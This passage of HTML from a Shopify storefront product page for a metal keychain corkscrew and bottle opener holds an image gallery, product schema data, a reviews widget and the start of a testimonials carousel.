      id="ModalClose-template--18867268157629__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//smartmom.in/cdn/shop/products/5b3b166232494699b06b0aea38471742_1024x1024_74656cfb-810b-48fc-91ae-23f24ab7bc3e.jpg?v=1678168099&width=550 550w,//smartmom.in/cdn/shop/products/5b3b166232494699b06b0aea38471742_1024x1024_74656cfb-810b-48fc-91ae-23f24ab7bc3e.jpg?v=1678168099 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//smartmom.in/cdn/shop/products/5b3b166232494699b06b0aea38471742_1024x1024_74656cfb-810b-48fc-91ae-23f24ab7bc3e.jpg?v=1678168099&width=1445"
    alt="Multifunctional Keychain Corkscrew"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25492103758013"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//smartmom.in/cdn/shop/products/7f0f5dd565e74c6d8f744abd470aa475_1024x1024_9548831d-b45e-4913-9268-737477fe9339.jpg?v=1678168100&width=550 550w,//smartmom.in/cdn/shop/products/7f0f5dd565e74c6d8f744abd470aa475_1024x1024_9548831d-b45e-4913-9268-737477fe9339.jpg?v=1678168100 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//smartmom.in/cdn/shop/products/7f0f5dd565e74c6d8f744abd470aa475_1024x1024_9548831d-b45e-4913-9268-737477fe9339.jpg?v=1678168100&width=1445"
    alt="Multifunctional Keychain Corkscrew"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25492103790781"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//smartmom.in/cdn/shop/products/097552fe6b714742a7f88a0c8d1ce9cd_1024x1024_1669672c-09fc-43a8-9fa2-5b1fd403c092.jpg?v=1678168100&width=550 550w,//smartmom.in/cdn/shop/products/097552fe6b714742a7f88a0c8d1ce9cd_1024x1024_1669672c-09fc-43a8-9fa2-5b1fd403c092.jpg?v=1678168100 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//smartmom.in/cdn/shop/products/097552fe6b714742a7f88a0c8d1ce9cd_1024x1024_1669672c-09fc-43a8-9fa2-5b1fd403c092.jpg?v=1678168100&width=1445"
    alt="Multifunctional Keychain Corkscrew"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25492103823549"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//smartmom.in/cdn/shop/products/7e3feec0a0fca653fc2dae1041a568b9_1080x_358537db-116c-4910-80dd-509b0c01889e.webp?v=1678168385&width=550 550w,//smartmom.in/cdn/shop/products/7e3feec0a0fca653fc2dae1041a568b9_1080x_358537db-116c-4910-80dd-509b0c01889e.webp?v=1678168385 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//smartmom.in/cdn/shop/products/7e3feec0a0fca653fc2dae1041a568b9_1080x_358537db-116c-4910-80dd-509b0c01889e.webp?v=1678168385&width=1445"
    alt="Multifunctional Keychain Corkscrew"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25492123582653"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//smartmom.in/cdn/shop/products/02362586e2de22c7089ca54d2898690d_1080x_e5a60592-136d-4867-b726-01583f7be7ad.webp?v=1678168399&width=550 550w,//smartmom.in/cdn/shop/products/02362586e2de22c7089ca54d2898690d_1080x_e5a60592-136d-4867-b726-01583f7be7ad.webp?v=1678168399 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//smartmom.in/cdn/shop/products/02362586e2de22c7089ca54d2898690d_1080x_e5a60592-136d-4867-b726-01583f7be7ad.webp?v=1678168399&width=1445"
    alt="Multifunctional Keychain Corkscrew"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25492125057213"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//smartmom.in/cdn/shop/products/f9dbb02557e1cb227764962b7b5809dd_1080x_1bd6c33a-8486-4f04-a1ec-74ee0e8b1fba.webp?v=1678168416&width=550 550w,//smartmom.in/cdn/shop/products/f9dbb02557e1cb227764962b7b5809dd_1080x_1bd6c33a-8486-4f04-a1ec-74ee0e8b1fba.webp?v=1678168416 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//smartmom.in/cdn/shop/products/f9dbb02557e1cb227764962b7b5809dd_1080x_1bd6c33a-8486-4f04-a1ec-74ee0e8b1fba.webp?v=1678168416&width=1445"
    alt="Multifunctional Keychain Corkscrew"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25492127285437"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//smartmom.in/cdn/shop/products/2dd81c0127b5df2f5c89f0bb23207ba4_1080x_b95b38bc-14ce-41fc-a7d1-860a39ee6c82.webp?v=1678168431&width=550 550w,//smartmom.in/cdn/shop/products/2dd81c0127b5df2f5c89f0bb23207ba4_1080x_b95b38bc-14ce-41fc-a7d1-860a39ee6c82.webp?v=1678168431 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//smartmom.in/cdn/shop/products/2dd81c0127b5df2f5c89f0bb23207ba4_1080x_b95b38bc-14ce-41fc-a7d1-860a39ee6c82.webp?v=1678168431&width=1445"
    alt="Multifunctional Keychain Corkscrew"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25492128170173"
  ></div>
  </div>
</product-modal>


  

<script src="//smartmom.in/cdn/shop/t/45/assets/product-modal.js?v=52128055760098790431754549822" defer="defer"></script>
    <script src="//smartmom.in/cdn/shop/t/45/assets/media-gallery.js?v=116888628631191181381754549821" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18867268157629__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18867268157629__main"]') ||
        document.querySelector('variant-selects[data-section="template--18867268157629__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18867268157629__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18867268157629__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Multifunctional Keychain Corkscrew",
      "url": "https:\/\/smartmom.in\/products\/multifunctional-keychain-corkscrew",
      "image": [
          "https:\/\/smartmom.in\/cdn\/shop\/products\/5b3b166232494699b06b0aea38471742_1024x1024_74656cfb-810b-48fc-91ae-23f24ab7bc3e.jpg?v=1678168099\u0026width=1920"
        ],
      "description": "Main Features\n\n\n[Sturdy Material] - The main body of the keyring is made of metal, which is durable and extends the life of the keychain. The surface is plated and polished to make the surface smoother and more textured, so it looks shinier and less susceptible to corrosion.\n\n\n\n\n【Creative Design】- The buckle of the keychain is made of high-quality spring, which is not easy to deform when pressed. The design of the two key rings can hang more keys for easy carrying\n\n\n\n\n【Multi-function】- The keyring can not only hang the keys but also can be used as a bottle opener. It has a 360-degree rotating bearing that you can rotate funny at any time.\n\n\n\n\n【Multiple Occasions】- The small and exquisite keychain is suitable for the office, driving, party, fashion keychain to add charm\n\n\n[Exquisite Gift] - It can be used as a gift to relatives and friends on holidays and birthdays. Suitable for both men and women.\n\nSpecifications\n\n\n\n\n\nMaterial\nMetal\n\n\nColor\nBlack\n\n\nWeight\n62.8 G\n\n\nSize\n9.7 x 5.8 x 2.2CM\n\n\nPackage Include\n1\/3 x Corkscrew keychain\n\n\n\n\n",
      
      "brand": {
        "@type": "Brand",
        "name": "SmartMOM.in"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/smartmom.in\/products\/multifunctional-keychain-corkscrew?variant=42697341436093"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--18867268157629__1629746450643786911" class="shopify-section">     <link href='https://areviewsapp.com/css/reviews_online.css' rel='stylesheet' type='text/css' media='all'><script src='https://areviewsapp.com/js_codes/areviews_main_jscodes.js' defer></script><div id='az_reviews' class='az_reviews AReviewsApp' data-product_id='7448258871485'></div><script type='text/javascript'>var customer_id = null;var success = false;var counter = 0;</script><script>var product_id = document.getElementById('az_reviews').dataset.product_id;</script><script src='https://areviewsapp.com/js_codes/areviews_app.js' ></script><script> document.getElementById('az_reviews').innerHTML ='<img class=\'areviews_loading\' alt=\'loading\' style=\'width: 180px; display: block; margin: 0 auto;\' src=\'https://areviewsapp.com/images/loading_icons/default/loading.gif\'>';</script>  <style>   #az_reviews .themes_container .main_container_review_stars i, #az_reviews  .box_rating_container_style2  .average_rating span:nth-child(1), .areviews_main_header_container .reviews_rating_title i, #az_reviews .areviews_back-stars i, #az_reviews  .main_review_stars i, #az_reviews .review_rate_section .areviews_rating_filter i{ color:   !important; } #az_reviews .review_rate_section .rating_number { border-color: !important; } #az_reviews .rating_section .box_rating_container_style2 .w3-blue,#az_reviews.az_reviews .review_rate_section .w3-blue, #az_reviews .rating_section .w3-hover-blue:hover , #az_reviews .review_rate_section .rating_number { background-color:  !important; }   #az_reviews.az_reviews { font-family:  !important; }  </style> 
</div><div id="shopify-section-template--18867268157629__product_features_hwfH9f" class="shopify-section section"><style data-shopify>.section-template--18867268157629__product_features_hwfH9f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .hotspots-image-container-template--18867268157629__product_features_hwfH9f .hotspot__content {
    max-width: 20.0rem;
    left: calc(min(max(11.0rem, var(--offset-x)), calc(100% - 11.0rem)));
    width: 100%;
  }

  @media screen and (min-width: 750px) {
    .section-template--18867268157629__product_features_hwfH9f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    .hotspots-image-container-template--18867268157629__product_features_hwfH9f .hotspot__content {
      left: var(--offset-x);
      max-width: 34.0rem;
      
    }
  }

  .color-scheme-template--18867268157629__product_features_hwfH9f.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18867268157629__product_features_hwfH9f.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
  }
  
</style>

<div class="section-color-scheme-template--18867268157629__product_features_hwfH9f color-background-2 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="section-template--18867268157629__product_features_hwfH9f-padding page-width">
    <div
      class="
        hotspots-image-container
        hotspots-image-container-template--18867268157629__product_features_hwfH9f
        hotspots-image-container--content-right
        hotspots-image-container--mobile-content-top
        hotspots-image--different-bg
        hotspots-image-container--limited
        animate-item
        
      "
      style="--max-width:90.0rem"
    >
      <div
        class="hotspots-image__content content--border-radius gradient color-accent-1 color-scheme-template--18867268157629__product_features_hwfH9f"
      >
        <div class="content-rte hotspots-image__content-container center">
          
            <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              Safe & Secure Package
            </h2>
          
          
            <div class="rte">
              <p>We work directly with manufacturers all over the world to ensure the <strong>best quality of our products</strong>. We have a Quality Control department which helps us to <strong>keep our promise!</strong></p>
            </div>
          
</div>
      </div>
      <div
        class="hotspots-image"
        style="--max-width:90.0rem"
      >
        
          <div class="hotspots-image__image">
            <div class="media media--transparent ratio" style="--ratio-percent: 56.25%"><img src="//smartmom.in/cdn/shop/files/box_a0416998-6290-4d55-9847-d7937caf3051.png?v=1669876798&amp;width=1500" alt="" srcset="//smartmom.in/cdn/shop/files/box_a0416998-6290-4d55-9847-d7937caf3051.png?v=1669876798&amp;width=165 165w, //smartmom.in/cdn/shop/files/box_a0416998-6290-4d55-9847-d7937caf3051.png?v=1669876798&amp;width=360 360w, //smartmom.in/cdn/shop/files/box_a0416998-6290-4d55-9847-d7937caf3051.png?v=1669876798&amp;width=535 535w, //smartmom.in/cdn/shop/files/box_a0416998-6290-4d55-9847-d7937caf3051.png?v=1669876798&amp;width=750 750w, //smartmom.in/cdn/shop/files/box_a0416998-6290-4d55-9847-d7937caf3051.png?v=1669876798&amp;width=1070 1070w, //smartmom.in/cdn/shop/files/box_a0416998-6290-4d55-9847-d7937caf3051.png?v=1669876798&amp;width=1250 1250w, //smartmom.in/cdn/shop/files/box_a0416998-6290-4d55-9847-d7937caf3051.png?v=1669876798&amp;width=1500 1500w" width="1500" height="844" loading="lazy" sizes="(min-width: 1600px) 1500px,
                (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
            </div>
          </div>
          
        

        
          
              <hotspot-button
                class="hotspot hotspot--mobile-position"
                data-type="feature"
                data-open-event="click"
                data-open="false"
                data-section="template--18867268157629__product_features_hwfH9f"
                style="--offset-x:40%;--offset-y:70%;--mobile-offset-x:70%;--mobile-offset-y:72%;"
                
              >
                <button
                  class="hotspot-btn color-inverse ripple-animation"
                >
                  <span class="material-icon material-symbols-outlined">
  add
</span>
                </button>
                <div
                  class="hotspot__content color-background-1 center"
                >
                  <div class="hotspot__content__image-and-text">
                    
                    <div class="hotspot__content__title-and_text">
                      
                        <h3 class="hotspot__content__title">
                          Secure Package
                        </h3>
                      
                      
                    </div>
                  </div>
                </div>
              </hotspot-button>
            
        
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--18867268157629__section_divider_mnrVCP" class="shopify-section"><style data-shopify>
  .section-divider-template--18867268157629__section_divider_mnrVCP {
    transform: scaleX(-1) scaleY(-1);
  }
  .section-template--18867268157629__section_divider_mnrVCP-top-padding {
    height: 0px;
  }
  .section-template--18867268157629__section_divider_mnrVCP-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--18867268157629__section_divider_mnrVCP-top-padding {
      height: 0px;
    }
    .section-template--18867268157629__section_divider_mnrVCP-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--18867268157629__section_divider_mnrVCP.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--18867268157629__section_divider_mnrVCP.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--18867268157629__section_divider_mnrVCP-top-padding color-background-2 shape-color-template--18867268157629__section_divider_mnrVCP always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--18867268157629__section_divider_mnrVCP color-background-1 bg-color-template--18867268157629__section_divider_mnrVCP always-display">
  <div class="section-divider__svg color-background-2 shape-color-template--18867268157629__section_divider_mnrVCP">
    
        <svg
          id="wave"
          style="transform:rotate(0deg); transition: 0.3s"
          viewBox="0 0 1440 250"
          version="1.1"
          xmlns="http://www.w3.org/2000/svg"
          height="200"
          width="100%"
          preserveAspectRatio="none"
        >
          <path style="transform:translate(0, 0px); opacity:1" fill="currentColor" d="M0,125L30,120.8C60,117,120,108,180,104.2C240,100,300,100,360,120.8C420,142,480,183,540,191.7C600,200,660,175,720,162.5C780,150,840,150,900,145.8C960,142,1020,133,1080,125C1140,117,1200,108,1260,108.3C1320,108,1380,117,1440,133.3C1500,150,1560,175,1620,170.8C1680,167,1740,133,1800,125C1860,117,1920,133,1980,125C2040,117,2100,83,2160,62.5C2220,42,2280,33,2340,25C2400,17,2460,8,2520,16.7C2580,25,2640,50,2700,58.3C2760,67,2820,58,2880,50C2940,42,3000,33,3060,41.7C3120,50,3180,75,3240,108.3C3300,142,3360,183,3420,183.3C3480,183,3540,142,3600,108.3C3660,75,3720,50,3780,33.3C3840,17,3900,8,3960,37.5C4020,67,4080,133,4140,158.3C4200,183,4260,167,4290,158.3L4320,150L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
          <path style="transform:translate(0, 15%); opacity:0.5" fill="currentColor" d="M0,75L30,62.5C60,50,120,25,180,41.7C240,58,300,117,360,125C420,133,480,92,540,87.5C600,83,660,117,720,116.7C780,117,840,83,900,62.5C960,42,1020,33,1080,50C1140,67,1200,108,1260,129.2C1320,150,1380,150,1440,141.7C1500,133,1560,117,1620,95.8C1680,75,1740,50,1800,70.8C1860,92,1920,158,1980,158.3C2040,158,2100,92,2160,79.2C2220,67,2280,108,2340,129.2C2400,150,2460,150,2520,150C2580,150,2640,150,2700,162.5C2760,175,2820,200,2880,212.5C2940,225,3000,225,3060,187.5C3120,150,3180,75,3240,66.7C3300,58,3360,117,3420,116.7C3480,117,3540,58,3600,50C3660,42,3720,83,3780,83.3C3840,83,3900,42,3960,37.5C4020,33,4080,67,4140,100C4200,133,4260,167,4290,183.3L4320,200L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
        </svg>
      
  </div>
</div>
<div class="section-template--18867268157629__section_divider_mnrVCP-bottom-padding color-background-1 bg-color-template--18867268157629__section_divider_mnrVCP always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--18867268157629__55bd100e-3bbd-426c-a5cf-eed7b2a3706f" class="shopify-section section"><style data-shopify>.section-template--18867268157629__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18867268157629__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18867268157629__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--18867268157629__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-scheme-template--18867268157629__55bd100e-3bbd-426c-a5cf-eed7b2a3706f color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width desktop-full-page mobile-full-page section-template--18867268157629__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding isolate" style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;">
    <div class='animate-item animate-item--child index-0'>
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h2 title-with-highlight" style='--hightlight-color:#6d388b'>
            Testimonials
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='loop'
        data-autoplay='true'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
        data-pause-videos='true'
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows' 
        style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
        
        
          data-mobile-adaptive-height="true"
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--18867268157629__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
